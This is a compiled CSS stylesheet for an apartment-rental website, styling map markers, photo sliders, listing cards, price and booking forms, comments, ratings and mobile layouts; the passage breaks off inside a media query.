    .content_marker .items_wr .items .price-wr {
      font-size: 16px;
      top: 5px;
      right: 13px;
      font-weight: 600; }
      .content_marker .items_wr .items .price-wr p span {
        font-size: 10px;
        font-weight: normal; }
      .content_marker .items_wr .items .price-wr p span.old-price {
        font-size: 12px;
        line-height: 19px;
        margin-right: 7px; }
        .content_marker .items_wr .items .price-wr p span.old-price:before {
          top: 9px; }
    .content_marker .items_wr .items .items_img:before, .content_marker .items_wr .items .items_img:after {
      display: none !important; }

.visible_marker .content_marker {
  display: block;
  box-shadow: 0 4px 11px 0 rgba(17, 17, 15, 0.34); }
.visible_marker .name_marker {
  display: none; }
.visible_marker.markers_wr:before {
  z-index: 9; }

.vis_name {
  display: block !important; }

.markers_wr {
  position: relative;
  box-shadow: 0 4px 11px 0 rgba(17, 17, 15, 0.34); }
  .markers_wr:before {
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -5px;
    width: 10px;
    height: 6px;
    background: url(../images/map-img.png) no-repeat;
    content: ''; }

.close_marker {
  width: 30px;
  height: 30px;
  background: #fff;
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  text-align: center;
  cursor: pointer; }
  .close_marker:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 30px;
    color: #333;
    content: '\e909'; }

.shadow-fix {
  height: 24px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  background: url("../images/shadow-fix.png") repeat-x; }

.sl-wr {
  float: left; }

.img-wr {
  float: left;
  width: auto;
  position: relative; }
  .img-wr img {
    vertical-align: top;
    max-width: 100%; }
  .img-wr:before {
    position: absolute;
    width: 3px;
    height: 100%;
    content: '';
    background: #fff;
    top: 0;
    left: -3px; }

.slider-card .owl-stage-outer {
  position: relative;
  overflow: hidden;
  background: #f4f4f4;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s; }

.slider-card .owl-stage {
  position: relative;
  float: left; }

.sliders_wrapper {
  position: relative; }

.min_img-wrapp {
  background: #303030;
  padding: 0 4px 8px 4px; }

.min_img {
  padding: 0 4px !important;
  margin-top: 8px; }
  .min_img div {
    width: 100%;
    float: left;
    position: relative; }
    .min_img div img {
      vertical-align: top;
      width: 100%;
      background: #fff;
      cursor: pointer;
      transition: 0.2s;
      -webkit-transition: 0.2s;
      -moz-transition: 0.2s;
      -ms-transition: 0.2s;
      -o-transition: 0.2s; }
    .min_img div:hover img {
      opacity: 0.7;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
      filter: alpha(opacity=70); }
  .min_img.active div:before {
    position: absolute;
    width: 100%;
    height: 100%;
    content: '';
    border: 2px solid #00bf28;
    z-index: 2; }
  .min_img.active div img {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100); }

.slider-card .owl-dots {
  display: none !important; }

.apartment_address_code_wrapp {
  position: absolute;
  left: 0;
  bottom: 25px;
  width: 100%;
  z-index: 4;
  padding-left: 25px; }

.apartment_address {
  color: #fff;
  font-size: 36px;
  font-family: Open Sans;
  letter-spacing: -1.7px;
  font-weight: 700; }

.apartment_code {
  font-size: 12px;
  color: #fff;
  text-align: right;
  padding-right: 170px;
  opacity: 0.65;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  filter: alpha(opacity=65);
  font-family: "Open Sans"; }
  .apartment_code span {
    font-weight: 700;
    text-transform: uppercase; }

.slider-card:before {
  position: absolute;
  width: 100%;
  height: 115px;
  left: 0;
  bottom: 0;
  content: '';
  z-index: 2;
  background: rgba(0, 0, 0, 0);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$from-color', endColorstr='$to-color',GradientType=1 ); }

.name_user_card {
  width: 180px;
  position: absolute;
  right: 0;
  bottom: -40px;
  text-align: center; }
  .name_user_card div {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    border-radius: 100%;
    background: #f0f0ef;
    line-height: 80px;
    box-shadow: 0 10px 15px 0 rgba(17, 17, 15, 0.2);
    font-size: 42px; }
  .name_user_card span {
    position: absolute;
    padding: 92px 15px 0 15px;
    font-size: 16px;
    display: block;
    font-weight: 700;
    font-family: "Open Sans";
    text-align: center;
    left: 0;
    top: 0;
    width: 100%; }

.right-column_apart {
  position: absolute;
  right: 0;
  bottom: 3px; }

.menu_card {
  background: #fff; }
  .menu_card ul {
    border-bottom: 1px solid #dddddd;
    width: 100%;
    float: left;
    padding: 25px 0 18px 0; }
    .menu_card ul li {
      float: left;
      font-size: 16px;
      font-weight: 700;
      font-family: "Open Sans";
      margin-right: 30px;
      cursor: pointer;
      position: relative; }
      .menu_card ul li.active {
        cursor: default;
        color: #00bf28; }
        .menu_card ul li.active:before {
          position: absolute;
          width: 100%;
          height: 3px;
          background: #00bf28;
          left: 0;
          bottom: -20px;
          z-index: 2;
          content: ''; }
  .menu_card.fixed {
    position: fixed;
    top: 0;
    z-index: 3; }
  .menu_card.test:before {
    position: absolute;
    width: 70%;
    height: 60px;
    content: '';
    right: -54%;
    top: 0;
    border-bottom: 1px solid #dddddd;
    background: #fff; }

.card_blocks_wr.padding_fixed {
  padding-top: 60px; }

.list_icons_card {
  float: left;
  font-family: "Open Sans";
  margin-left: 75px;
  position: relative;
  padding-bottom: 21px;
  cursor: default; }
  .list_icons_card:first-child {
    margin-left: 0; }
  .list_icons_card span {
    font-size: 49px;
    font-weight: 300;
    float: left; }
  .list_icons_card i {
    float: left;
    position: relative;
    margin-top: 8px;
    margin-left: 15px; }
    .list_icons_card i:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      font-size: 34px;
      font-weight: 700; }
    .list_icons_card i.l_i_c-1:before {
      content: '\e90b'; }
    .list_icons_card i.l_i_c-2:before {
      content: '\e90c'; }
    .list_icons_card i.l_i_c-3:before {
      content: '\e90d'; }
  .list_icons_card p {
    white-space: nowrap;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 53px;
    width: 100%; }
  .list_icons_card:hover {
    color: #00bf28;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }

.card_blocks_wr {
  margin-top: 29px; }

.list_icons_card-wr {
  float: left; }

.p_type {
  margin-bottom: 15px;
  float: left;
  margin-right: 6px;
  font-size: 11px;
  font-family: "Open Sans";
  color: #777;
  text-transform: uppercase;
  letter-spacing: 2px; }

.p_name_dot {
  overflow: hidden; }
  .p_name_dot span {
    width: 100%;
    height: 7px;
    border-bottom: 1px solid #dddddd;
    display: block; }

.next_step_wr {
  margin-top: 38px; }

.equipment_list {
  overflow: hidden;
  padding-bottom: 2px; }
  .equipment_list ul {
    width: 100%;
    float: left;
    padding-right: 74px;
    box-sizing: content-box; }
    .equipment_list ul li {
      margin-top: 8px;
      position: relative;
      font-size: 14px;
      float: left;
      margin-right: 74px;
      padding-left: 21px; }
      .equipment_list ul li:before {
        width: 13px;
        height: 11px;
        content: '';
        background: url("../images/ico-all/ico-list.png") no-repeat;
        position: absolute;
        left: 0;
        top: 0; }

.rules_list {
  margin-top: 4px; }
  .rules_list ul {
    width: 50%;
    float: left; }
    .rules_list ul li {
      position: relative;
      font-size: 14px;
      padding-left: 21px;
      line-height: 23px; }
      .rules_list ul li:before {
        width: 12px;
        height: 12px;
        content: '';
        background: url("../images/ico-all/ico-list-3.png") no-repeat;
        position: absolute;
        left: 0;
        top: 4px; }
    .rules_list ul:first-child li:before {
      background: url("../images/ico-all/ico-list-2.png") no-repeat; }

.desc_txt_card p {
  font-size: 14px;
  font-family: "Open Sans";
  line-height: 18px;
  margin-top: 11px; }
  .desc_txt_card p a {
    text-decoration: underline; }
    .desc_txt_card p a:hover {
      text-decoration: none; }
  .desc_txt_card p:first-child {
    margin-top: 0; }

.position_card {
  margin-top: 54px;
  height: 250px; }

.reiting_card {
  float: right; }

.reiting_card .rateit .rateit-range {
  background: url(../images/star-green.png) !important; }

.reiting_card .rateit .rateit-selected {
  background: url(../images/star-green.png) left -16px; }

.reiting_card .rateit .rateit-hover {
  background: url(../images/star-green.png) left -32px; }

.card_stars_name {
  float: right;
  font-size: 16px;
  font-family: "Open Sans"; }

.card_srars_wr {
  float: right;
  margin-left: 12px; }

.reiting_card_txt {
  float: left;
  width: 100%;
  margin-top: 9px;
  text-align: right;
  padding-right: 19px;
  font-size: 16px; }
  .reiting_card_txt i {
    border-bottom: 1px dashed #000000;
    font-style: normal; }
  .reiting_card_txt span {
    font-size: 30px;
    font-weight: 500; }

.card_wrapp {
  overflow: hidden;
  padding-bottom: 83px; }

.comments_title_card, .reiting_title_card {
  margin-top: 54px; }

.reiting_title_card-wr {
  padding-right: 100px !important; }

.reiting_title_card {
  position: relative; }

.card_reit_nums {
  font-size: 24px;
  font-weight: 700;
  font-family: "Open Sans";
  float: right;
  margin-top: -14px;
  background: #fff;
  padding-left: 6px; }

.reiting_title_next {
  margin-top: 0; }
  .reiting_title_next:first-child {
    margin-top: 10px; }
  .reiting_title_next .p_type {
    font-size: 14px;
    color: #000;
    letter-spacing: 0;
    text-transform: none;
    margin-bottom: 16px; }
  .reiting_title_next .p_name_dot span {
    border-bottom: 1px dotted #000;
    height: 12px; }
  .reiting_title_next .card_reit_nums {
    font-size: 14px;
    margin-top: -11px; }

.more_comments {
  float: left; }
  .more_comments a {
    padding-right: 48px !important; }
    .more_comments a:before {
      position: absolute;
      width: 48px;
      text-align: center;
      top: 0;
      right: 0;
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      line-height: 38px;
      color: #8e8e8e;
      font-size: 20px;
      content: '\e901'; }
    .more_comments a:hover:before {
      color: #fff; }

.write_comments {
  float: right; }

.more_comments a, .write_comments a {
  font-size: 14px;
  font-family: "Open Sans";
  line-height: 38px;
  border: 1px solid #c1c1c1;
  padding-left: 16px;
  padding-right: 16px;
  position: relative;
  display: block;
  border-radius: 7px;
  text-decoration: none !important; }
  .more_comments a:hover, .write_comments a:hover {
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    background: #c1c1c1;
    color: #fff; }
  .more_comments a:active, .write_comments a:active {
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    background: #B0B0B0; }

.img_name_date_wr {
  float: left;
  position: relative;
  padding-left: 38px; }

.comm_reit {
  float: right;
  font-size: 10px;
  margin-top: 7px;
  margin-left: 10px; }

.img_wr {
  width: 30px;
  height: 30px;
  border-radius: 100%;
  line-height: 30px;
  background: #c1c1c1;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  line-height: 30px;
  position: absolute;
  left: 0;
  top: 0; }

.name_wr {
  font-weight: 700;
  font-size: 14px;
  font-family: "Open Sans";
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 240px;
  margin-top: 5px; }

.date_wr {
  font-size: 9px;
  font-family: "Open Sans";
  color: #999;
  margin-top: 2px; }

.comm_txt, .master_comm_txt {
  font-size: 14px;
  line-height: 19px;
  margin-top: 9px; }

.comments_bl {
  margin-top: 26px; }
  .comments_bl:first-child {
    margin-top: 0; }

.comments_wrapp {
  margin-top: 5px; }

.comments_buttons_wr {
  margin-top: 30px; }

.card_blocks_master_card {
  margin-top: 10px; }

.master_info_card {
  padding-left: 120px;
  margin-top: 12px;
  position: relative; }

.master_img_name_date_wr {
  position: relative;
  padding-top: 7px; }

.m_img_C {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  line-height: 100px;
  background: #c1c1c1;
  color: #fff;
  text-transform: uppercase;
  text-align: center;
  position: absolute;
  left: -120px;
  top: 0;
  font-size: 50px; }

.m_name_c {
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 700; }
  .m_name_c span {
    font-size: 12px;
    font-weight: normal;
    color: #777; }

.m_status_c {
  margin-top: 6px;
  color: #00bf28;
  position: relative;
  padding-left: 20px;
  font-size: 14px;
  font-family: "Open Sans"; }
  .m_status_c:before {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -7px;
    background: url("../images/ico-all/ico-us.png") no-repeat;
    background-size: 13px;
    width: 13px;
    height: 13px;
    content: ''; }

.m_comm_num_c {
  margin-top: 6px;
  font-family: "Open Sans";
  font-size: 14px;
  color: #888888;
  display: block; }

.master_comm_txt {
  margin-top: 14px; }

.section-box-similar {
  border-bottom: 1px solid #a7a7a7;
  padding-bottom: 35px; }

.box-show-card {
  box-shadow: 0 -5px 18px 0 rgba(17, 17, 15, 0.09);
  z-index: 1; }

.box-show-card .map-home {
  background: #f4f4f4;
  z-index: 3; }

.shadow_leftbar_card {
  box-shadow: 0 0 30px 0 rgba(17, 17, 15, 0.1); }

.btn_contact_owner {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2; }
  .btn_contact_owner a {
    line-height: 40px;
    padding-left: 47px;
    padding-right: 16px;
    border: 1px solid #c1c1c1;
    display: block;
    border-radius: 7px;
    text-decoration: none !important;
    position: relative; }
    .btn_contact_owner a:before {
      position: absolute;
      content: '';
      width: 47px;
      height: 100%;
      background: url("../images/ico-all/ico-owner.png") 50% 50% no-repeat;
      background-size: 23px;
      top: 0;
      left: 0; }
    .btn_contact_owner a:hover {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #c1c1c1;
      color: #fff; }
    .btn_contact_owner a:active {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #B0B0B0; }

.price_txt_card-wr {
  font-size: 22px;
  font-family: "Open Sans";
  margin-top: 40px; }

.price_card_wr {
  margin-top: 18px;
  border: 1px solid #c1c1c1;
  border-radius: 7px; }

.price_cards {
  padding-bottom: 0 !important;
  position: relative;
  font-family: "Open Sans";
  text-align: center; }
  .price_cards div {
    z-index: 2;
    position: relative; }
    .price_cards div.card_price_cabinet .has-error {
      position: absolute;
      margin-top: 19px;
      background-color: #f4f4f4;
      padding: 0 8px;
      margin-left: 10px; }
  .price_cards.active .fix_hover_price_card {
    display: block; }
  .price_cards.active .card_price {
    color: #00bf28; }
    .price_cards.active .card_price .old-price {
      font-size: 16px;
      font-weight: normal;
      margin-right: 6px;
      margin-left: -5px;
      text-decoration: line-through; }
  .price_cards .has_error {
    position: absolute;
    bottom: -32px;
    left: 13px;
    background: #f4f4f4;
    padding: 0 8px; }

.border_price_mob {
  padding-bottom: 12px; }

.fix_hover_price_card {
  background: #fff;
  box-shadow: 0 15px 32px 0 rgba(17, 17, 15, 0.11);
  border-radius: 7px;
  position: absolute !important;
  top: -1px;
  left: -15px;
  width: 100%;
  height: 100%;
  padding: 1px;
  z-index: 1 !important;
  padding: 0 15px;
  box-sizing: content-box;
  display: none; }
  .fix_hover_price_card:before {
    position: absolute;
    width: 21px;
    height: 13px;
    left: 50%;
    margin-left: -11px;
    bottom: -13px;
    content: '';
    display: block;
    background: url("../images/ico-all/price_card_hover.png") no-repeat;
    background-size: 21px;
    z-index: 2; }

.card_term_name {
  font-weight: 700;
  font-size: 14px;
  padding-top: 14px;
  height: 47px; }
  .card_term_name span {
    font-weight: normal;
    display: block;
    width: 100%;
    margin-top: 1px; }

.card_price {
  font-weight: 700;
  font-size: 30px; }
  .card_price .old-price {
    font-size: 16px;
    font-weight: normal;
    margin-right: 6px;
    margin-left: -5px;
    text-decoration: line-through; }

.price_form_card_in {
  padding-left: 0 !important;
  padding-right: 0 !important;
  display: table;
  position: relative; }
  .price_form_card_in label {
    font-size: 14px;
    color: #777;
    font-family: "Open Sans";
    position: relative; }
    .price_form_card_in label span {
      font-size: 11px;
      color: #655757; }
  .price_form_card_in input, .price_form_card_in textarea, .price_form_card_in select {
    height: 50px;
    margin-top: 9px;
    background: #fff;
    border: 1px solid #c1c1c1;
    border-left: none;
    font-size: 22px;
    font-family: "Open Sans"; }
  .price_form_card_in button {
    display: table-cell;
    vertical-align: middle;
    color: #fff;
    background: #00bf28;
    border: 0 !important;
    height: 50px;
    width: 100%;
    margin-top: 36px;
    font-size: 14px;
    font-weight: 700;
    font-family: "Open Sans";
    padding: 0 15px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px; }
    .price_form_card_in button br {
      display: none; }
    .price_form_card_in button:active {
      background: #00a222; }
  .price_form_card_in:first-child input, .price_form_card_in:first-child textarea, .price_form_card_in:first-child select {
    border-left: 1px solid #c1c1c1;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px; }
  .price_form_card_in.active .calendar_blocks {
    display: block !important; }
  .price_form_card_in.active:first-child input, .price_form_card_in.active:first-child textarea, .price_form_card_in.active:first-child select {
    border-bottom-left-radius: 0; }

.price_form_card_in-wr {
  margin-top: 5px; }

.price_day_card {
  float: left;
  margin-top: 13px; }
  .price_day_card span {
    font-weight: 700;
    color: #00bf28; }
  .price_day_card.error {
    color: #ec8300;
    font-size: 18px; }

.dates_inout {
  margin-top: 40px;
  line-height: 18px;
  color: #006b16; }
  .dates_inout .line {
    position: relative; }
  .dates_inout span {
    font-weight: initial; }
    .dates_inout span:before {
      content: ':';
      font-weight: bold;
      margin-right: 5px; }

.calendar_blocks {
  position: absolute;
  left: 0;
  top: 85px;
  display: none;
  z-index: 2; }
  .calendar_blocks .date-picker-wrapper {
    padding: 25px;
    background: #fff;
    box-shadow: -7px 12px 38px -7px rgba(0, 28, 39, 0.65); }

.txt_application_ {
  float: right;
  text-align: right;
  font-size: 14px;
  font-weight: 300;
  font-style: italic;
  margin-top: 13px; }

.line_card-rught {
  border-top: 1px solid #c3c3c3;
  margin-top: 30px;
  padding-top: 0 40px !important; }

.phones-card-txt {
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  margin-top: 24px; }

.all_phones_card-wr {
  border-radius: 7px;
  border: 1px solid #dadada;
  padding: 8px 11px 8px 11px;
  font-size: 23px;
  margin-top: 12px;
  position: relative; }
  .all_phones_card-wr ul {
    margin-top: 12px; }
    .all_phones_card-wr ul li {
      margin-top: 10px; }
  .all_phones_card-wr.hide_ {
    overflow: hidden;
    height: 48px; }
    .all_phones_card-wr.hide_ .all-phones_ard:before {
      content: '\e901' !important; }

.all-phones_ard {
  cursor: pointer;
  font-size: 14px;
  color: #c8c8c8;
  border-bottom: 1px dotted #c8c8c8;
  position: absolute;
  top: 15px;
  right: 50px; }
  .all-phones_ard i {
    font-style: normal; }
  .all-phones_ard:before {
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e904';
    position: absolute;
    font-size: 22px;
    top: 50%;
    margin-top: -11px;
    right: -37px; }

.mail_skype_card {
  overflow: hidden;
  padding: 10px 0; }
  .mail_skype_card p {
    margin-top: 10px; }
    .mail_skype_card p:first-child {
      margin-top: 0; }
  .mail_skype_card a {
    white-space: nowrap;
    padding-left: 27px;
    position: relative;
    line-height: 18px; }
    .mail_skype_card a:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      line-height: 18px; }

.ico-mail-card:before {
  content: '\e913';
  font-size: 14px; }

.ico-skype-card:before {
  content: '\e912';
  font-size: 18px; }

.mail_skype_card {
  margin-top: 2px; }

.btn_compare {
  margin-top: 20px;
  display: block;
  padding: 0 20px 0 44px;
  position: relative;
  text-decoration: none !important;
  border-radius: 7px;
  border: 1px solid #737373;
  line-height: 40px;
  float: left; }
  .btn_compare:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e911';
    left: 16px;
    top: 0;
    height: 100%;
    line-height: 40px;
    font-size: 15px;
    color: #00a222;
    position: absolute; }
  .btn_compare:hover:before {
    color: #000;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .btn_compare:active:before {
    display: block;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transition: scale(1.1);
    -o-transform: scale(1.1); }

.fixed_right_column {
  z-index: 2;
  background: #f4f4f4;
  padding-bottom: 30px; }
  .fixed_right_column.active {
    position: fixed;
    top: 0;
    right: 15px;
    width: 33.33333%; }
  .fixed_right_column.absolute_class {
    position: absolute;
    bottom: 0;
    right: 15px;
    width: 100%; }

.wrapp-items-card .items_wr .items .wrapp_txt_price {
  z-index: 0; }

.row.wrapp-items-home.wrapp-items-card {
  float: left;
  width: 100%; }
  .row.wrapp-items-home.wrapp-items-card .carousel-items {
    float: left;
    overflow: hidden;
    width: 100%; }
    .row.wrapp-items-home.wrapp-items-card .carousel-items .owl-stage-outer {
      float: left;
      width: 100%; }
      .row.wrapp-items-home.wrapp-items-card .carousel-items .owl-stage-outer .owl-stage {
        float: left;
        width: 100%; }
  .row.wrapp-items-home.wrapp-items-card .owl-dots-wr {
    width: auto;
    border: none;
    border-radius: 0;
    height: auto;
    float: none; }
    .row.wrapp-items-home.wrapp-items-card .owl-dots-wr:hover {
      border: none !important; }
    .row.wrapp-items-home.wrapp-items-card .owl-dots-wr:active {
      border: none !important;
      background: none !important; }
    .row.wrapp-items-home.wrapp-items-card .owl-dots-wr .owl-dots-cont {
      list-style: none;
      border: none;
      padding: 0;
      margin: 0;
      position: relative;
      padding-left: 15px;
      padding-right: 15px;
      width: 100%;
      height: auto;
      display: flex;
      align-items: center;
      justify-content: center;
      float: left; }
      .row.wrapp-items-home.wrapp-items-card .owl-dots-wr .owl-dots-cont .owl-dot {
        float: left;
        list-style: none;
        line-height: 34px;
        text-align: center;
        margin: 0 5px;
        margin-top: 10px;
        position: relative;
        z-index: 1;
        display: block;
        width: 14px;
        height: 14px;
        border-radius: 100%;
        border: 1px solid #595959; }
        .row.wrapp-items-home.wrapp-items-card .owl-dots-wr .owl-dots-cont .owl-dot:hover {
          border: 1px solid #00a222 !important; }
        .row.wrapp-items-home.wrapp-items-card .owl-dots-wr .owl-dots-cont .owl-dot:active {
          background: #00a222;
          border: 1px solid #00a222; }
        .row.wrapp-items-home.wrapp-items-card .owl-dots-wr .owl-dots-cont .owl-dot.active {
          background: #595959 !important;
          border: 1px solid #595959 !important; }
  .row.wrapp-items-home.wrapp-items-card .pagination .disabled a {
    cursor: default !important;
    font-size: 16px;
    color: inherit;
    font-family: "Open Sans";
    padding: 0;
    height: auto;
    font-weight: 100; }
  .row.wrapp-items-home.wrapp-items-card .pagination .disabled:active {
    cursor: default !important;
    font-size: 16px !important; }
    .row.wrapp-items-home.wrapp-items-card .pagination .disabled:active a {
      cursor: default !important;
      font-size: 16px !important;
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transition: scale(1);
      -o-transform: scale(1); }
  .row.wrapp-items-home.wrapp-items-card ul.pagination {
    display: block !important;
    padding-bottom: 15px; }

@media (max-width: 650px) {
  ul.pagination {
    z-index: 0;
    margin-bottom: 32px;
    padding-bottom: 25px; } }
@media (min-width: 551px) {
  .mobile-items {
    display: none !important; } }
@media (max-width: 550px) {
  .wrapp-items-card ul.pagination {
    display: block !important; } }
@media (max-width: 1600px) {
  .price_form_card_in-wr .calendar_blocks {
    right: -200%;
    left: unset; }

  .price_form_card_in button {
    text-align: left; }
    .price_form_card_in button br {
      display: block; }

  .equipment_list ul {
    padding-right: 60px; }
    .equipment_list ul li {
      margin-right: 60px; }

  .reiting_title_card-wr {
    padding-right: 50px !important; } }
.add_wish_mob {
  display: none; }

@media (max-width: 1450px) {
  .name_user_card {
    width: 138px; }

  .apartment_code {
    padding-right: 120px; }

  .price_form_card_in {
    width: 30%; }
    .price_form_card_in.price_form_card_in-button {
      width: 40%; }
    .price_form_card_in .calendar_blocks {
      right: -133%;
      left: unset; } }
@media (max-width: 1300px) {
  .price_form_card_in input, .price_form_card_in textarea, .price_form_card_in select {
    font-size: 16px !important; } }
@media (max-width: 1230px) {
  /*datapicker card*/
  .price_form_card_in-wr .calendar_blocks {
    right: -213%;
    z-index: 4;
    left: auto; }
    .price_form_card_in-wr .calendar_blocks.calendar_blocksTo {
      right: -113%; }

  .price_form_card_in {
    width: 32%; }
    .price_form_card_in.price_form_card_in-button {
      width: 36%; }
      .price_form_card_in.price_form_card_in-button button {
        font-size: 13px;
        padding: 0 8px; } }
.mob-price-wr {
  padding-right: 0 !important;
  position: relative;
  float: left;
  padding-left: 15px; }

.mob-price-price {
  font-size: 24px;
  font-weight: 700; }

.mob-price-form, .mob-price-currency {
  font-size: 10px; }

.mob-price-form {
  position: absolute;
  top: 4px;
  left: 3px; }

.mob-show-all-price {
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  margin-top: 1px; }
  .mob-show-all-price span {
    border-bottom: 1px dotted #000; }
  .mob-show-all-price.active {
    color: #00be28; }
    .mob-show-all-price.active span {
      border-bottom: 1px dotted #00be28; }

.mob-date-button {
  width: 190px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -92px;
  color: #fff;
  background: #00d22c;
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  font-weight: 700;
  font-family: "Open Sans";
  text-align: center;
  border-radius: 7px;
  cursor: pointer; }

.mob-book-it {
  float: right;
  padding-right: 15px;
  font-size: 14px;
  font-weight: 700; }
  .mob-book-it div {
    display: table-cell;
    height: 40px;
    vertical-align: middle;
    cursor: pointer;
    line-height: 18px; }
  .mob-book-it span {
    border-bottom: 1px dotted #000; }
  .mob-book-it.active {
    color: #00be28; }
    .mob-book-it.active span {
      border-bottom: 1px dotted #00be28; }

.hidden_comments-write {
  padding-top: 30px;
  width: 100%;
  float: left;
  display: none; }
  .hidden_comments-write.active {
    display: block !important; }
    .hidden_comments-write.active .reiting_card {
      float: right;
      width: 100%;
      margin: 8px 0px; }
      .hidden_comments-write.active .reiting_card .rating_input {
        display: block;
        width: 120px;
        margin-top: -12px; }
        .hidden_comments-write.active .reiting_card .rating_input button {
          float: left;
          margin: 0;
          height: 40px;
          width: 30px !important;
          border: none;
          background: none;
          font-size: 20px;
          color: #00bf28;
          cursor: pointer;
          padding: 0 !important; }
          .hidden_comments-write.active .reiting_card .rating_input button:active {
            color: #00a222; }
        .hidden_comments-write.active .reiting_card .rating_input input[type="text"], .hidden_comments-write.active .reiting_card .rating_input textarea[type="text"], .hidden_comments-write.active .reiting_card .rating_input select[type="text"] {
          width: 60px;
          text-align: center;
          padding: 0;
          font-size: 18px;
          margin: 0;
          border-radius: 3px; }
        .hidden_comments-write.active .reiting_card .rating_input:after {
          display: block;
          content: '';
          clear: both; }
    .hidden_comments-write.active .style input.has-error, .hidden_comments-write.active [class*="section-box"] input.has-error, .hidden_comments-write.active .style textarea.has-error, .hidden_comments-write.active [class*="section-box"] textarea.has-error, .hidden_comments-write.active .style select.has-error, .hidden_comments-write.active [class*="section-box"] select.has-error {
      border-color: #ff0000; }
  .hidden_comments-write label {
    margin-top: 20px; }
  .hidden_comments-write input, .hidden_comments-write textarea, .hidden_comments-write select, .hidden_comments-write textarea, .hidden_comments-write select {
    margin-top: 6px;
    border: 1px solid #c1c1c1; }
  .hidden_comments-write button {
    font-size: 14px;
    font-family: "Open Sans";
    line-height: 38px;
    border: 1px solid #c1c1c1;
    padding-left: 16px;
    padding-right: 16px;
    position: relative;
    display: block;
    border-radius: 7px;
    text-decoration: none !important;
    outline: none !important;
    float: left;
    background: #fff;
    margin-top: 20px; }
    .hidden_comments-write button:hover {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #c1c1c1;
      color: #fff; }
    .hidden_comments-write button:active {
      transition: 0.1s;
      -webkit-transition: 0.1s;
      -moz-transition: 0.1s;
      -ms-transition: 0.1s;
      -o-transition: 0.1s;
      background: #B0B0B0; }

.error-range .price_day_card {
  width: 100%;
  padding-right: 147px;
  font-size: 15px;
  float: left; }
.error-range .txt_application_ {
  position: absolute;
  right: 17px;
  top: 0; }

@media (max-width: 1200px) {
  .all-phones_ard {
    top: 0;
    right: 0;
